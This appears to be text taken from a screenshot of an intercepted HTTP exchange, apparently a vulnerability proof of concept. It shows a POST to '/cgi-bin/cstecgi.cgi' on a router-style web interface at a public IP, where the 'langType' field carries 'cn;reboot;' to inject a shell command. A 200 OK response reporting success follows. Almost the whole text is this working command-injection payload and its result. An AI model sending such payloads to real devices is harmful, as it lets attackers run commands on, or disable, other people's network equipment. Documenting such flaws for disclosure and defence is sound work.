 Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 94.231.182.159:1024
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:98.0) Gecko/20100101
Firefox/98.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://94.231.182.159:1024
Connection: close
Referer: http://94.231.182.159:1024/login.asp
Upgrade-Insecure-Requests: 1
{"topicurl":"setting/setLanguageCfg","langType":"cn;reboot;"}
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/plain
Content-Length: 98
Pragma: no-cache
Cache-Control: no-cache
Date: Thu, 07 Apr 2022 01:44:31 GMT
Server: lighttpd/1.4.20
{
"success": true,
"error": null,
"lan_ip": "192.168.1.1",
"wtime": "0",
"reserv": "reserv"
}